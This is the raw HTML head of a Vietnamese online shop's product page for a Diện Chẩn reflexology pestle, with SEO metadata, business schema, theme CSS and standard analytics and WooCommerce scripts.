

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/
body_size: 26905
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Hội Quán Diện Chẩn  Bùi Quốc Châu",
  "image": "https://hoiquandienchanbqc.com/wp-content/uploads/2022/01/Hoi-Quan-Dien-Chan-Bui-Quoc-CHau.jpg",
  "@id": "https://dungcudienchanbqc.vn/",
  "url": "https://dungcudienchanbqc.vn/",
  "telephone": "1900 0201",
   "priceRange": "5000000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Số 1 Ngõ 95 Giang Văn Minh, Ba Đình",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.0343528,
    "longitude": 105.8269772
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "17:30"
  },
  "sameAs": [
    "https://www.facebook.com/HoiquanDienChanBuiQuocChau",
    "https://www.youtube.com/channel/UCdwojTJK5jRbHdAoZ1c1kqA",
    "https://hoiquandienchanbqc.com/"
  ] 
}
</script>
<link rel="shortcut icon" type="image/png" href="https://hoiquandienchanbqc.com/wp-content/uploads/2022/07/favi-hoi-quan-dien-chan.png"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dungcudienchanbqc.vn/xmlrpc.php">
	<script src="https://kit.fontawesome.com/9194b5a186.js" crossorigin="anonymous"></script>
	<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v11.0" nonce="nceEdVkr"></script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5MRJ1KL9E9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5MRJ1KL9E9');
</script>
	
	<!-- This site is optimized with the Yoast SEO plugin v14.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chày Đâm Tiêu Diện Chẩn Bùi Quốc Châu - Dụng Cụ Diện Chẩn</title>
	<meta name="description" content="Dụng cụ Chày Đâm Tiêu Diện Chẩn mang tính Dương, khi đánh lên người tạo cảm giác ấm nóng. Cách dùng để dò và xử lý sinh huyệt trên cơ thể." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chày Đâm Tiêu Diện Chẩn Bùi Quốc Châu - Dụng Cụ Diện Chẩn" />
	<meta property="og:description" content="Dụng cụ Chày Đâm Tiêu Diện Chẩn mang tính Dương, khi đánh lên người tạo cảm giác ấm nóng. Cách dùng để dò và xử lý sinh huyệt trên cơ thể." />
	<meta property="og:url" content="https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/" />
	<meta property="og:site_name" content="Dụng Cụ Diện Chẩn" />
	<meta property="article:modified_time" content="2026-01-12T03:59:55+00:00" />
	<meta property="og:image" content="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-2-2.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://dungcudienchanbqc.vn/#website","url":"https://dungcudienchanbqc.vn/","name":"D\u1ee5ng C\u1ee5 Di\u1ec7n Ch\u1ea9n","description":"Ch\u00ednh H\u00e3ng C\u1ee7a GS.TSKH B\u00f9i Qu\u1ed1c Ch\u00e2u","potentialAction":[{"@type":"SearchAction","target":"https://dungcudienchanbqc.vn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/#primaryimage","inLanguage":"vi","url":"https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAY-DAM-TIEU-2-2.jpg","width":600,"height":600,"caption":"ch\u00e0y \u0111\u00e2m ti\u00eau"},{"@type":"WebPage","@id":"https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/#webpage","url":"https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/","name":"Ch\u00e0y \u0110\u00e2m Ti\u00eau Di\u1ec7n Ch\u1ea9n B\u00f9i Qu\u1ed1c Ch\u00e2u - D\u1ee5ng C\u1ee5 Di\u1ec7n Ch\u1ea9n","isPartOf":{"@id":"https://dungcudienchanbqc.vn/#website"},"primaryImageOfPage":{"@id":"https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/#primaryimage"},"datePublished":"2018-07-31T09:55:34+00:00","dateModified":"2026-01-12T03:59:55+00:00","description":"D\u1ee5ng c\u1ee5 Ch\u00e0y \u0110\u00e2m Ti\u00eau Di\u1ec7n Ch\u1ea9n mang t\u00ednh D\u01b0\u01a1ng, khi \u0111\u00e1nh l\u00ean ng\u01b0\u1eddi t\u1ea1o c\u1ea3m gi\u00e1c \u1ea5m n\u00f3ng. C\u00e1ch d\u00f9ng \u0111\u1ec3 d\u00f2 v\u00e0 x\u1eed l\u00fd sinh huy\u1ec7t tr\u00ean c\u01a1 th\u1ec3.","inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://dungcudienchanbqc.vn/san-pham/chay-dam-tieu-dien-chan/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dungcudienchanbqc.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='redux-google-fonts-woodmart_options-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1679037375' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/css/font-awesome.min.css?ver=1.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/css/bootstrap.min.css?ver=1.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/style.min.css?ver=1.1.1.1' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 42px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 50px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 42px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 50px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 219px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 259px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 299px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 199px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 234px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 259px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 199px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 42px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 42px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 50px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 50px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 42px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 42px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 50px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 52px;
					margin-top: -1px;
					margin-bottom: -1px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 51px;
					margin-top: -1px;
					margin-bottom: -1px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 50px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 52px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 51px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 51px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 50px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 127px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 112px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 112px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 50px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 50px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dungcudienchanbqc.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://dungcudienchanbqc.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://dungcudienchanbqc.vn/wp-json/wp/v2/product/270" /><link rel="alternate" type="application/json+oembed" href="https://dungcudienchanbqc.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdungcudienchanbqc.vn%2Fsan-pham%2Fchay-dam-tieu-dien-chan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dungcudienchanbqc.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdungcudienchanbqc.vn%2Fsan-pham%2Fchay-dam-tieu-dien-chan%2F&#038;format=xml" />

<!-- Call Now Button 0.4.3 by Jerry Rietveld (callnowbutton.com) -->
 <style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; position:fixed; text-decoration:none; z-index:2147483647;width:55px; height:55px; border-radius:50%; box-shadow: 0 3px 6px rgba(0, 0, 0, 0.3);transform: scale(1);bottom:15px; left:20px;background:url([data-uri]) center/35px 35px no-repeat #00bb00;}}
#callnowbutton span {-moz-osx-font-smoothing: grayscale; -webkit-user-select: none; -ms-user-select: none; user-select: none; display: block; width: auto; background-color: rgba(70,70,70,.9); position: absolute; left: 68px; border-radius: 2px; font-family: Helvetica,Arial,sans-serif; padding: 6px 8px; font-size: 13px; font-weight:700; color: #ececec; top: 15px; box-shadow: 0 1px 2px rgba(0,0,0,.15); word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/cropped-logo-dc-trang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/cropped-logo-dc-trang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/cropped-logo-dc-trang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/cropped-logo-dc-trang-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style data-type="woodmart-dynamic-css">.page-title-default{background-color:#0a0a0a;background-size:cover;background-position:center center;}.footer-container{background-color:#0a0a0a;}body, .font-text, .menu-item-register .create-account-link, .menu-label, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .woodmart-hover-base .hover-content table th, .product-image-summary .shop_attributes th, .woocommerce-product-details__short-description table th{font-family:Roboto,Arial, Helvetica, sans-serif;color:#333333;font-size:15px;}.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-price-table .woodmart-plan-title, .woodmart-sizeguide-table tr:first-child td, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-empty-compare, .woocommerce-column__title, header.title > h3, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-empty, .cart-totals-inner h2, .social-login-title, .register-or, .woocommerce-MyAccount-title, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, .wishlist-title h2, body > h1, table.compare-list tr.no-products td, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{font-family:Roboto,'MS Sans Serif', Geneva, sans-serif;}.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .group_table td.label a, .product-grid-item .product-title, .yith-woocompare-widget .products-list li a.title, 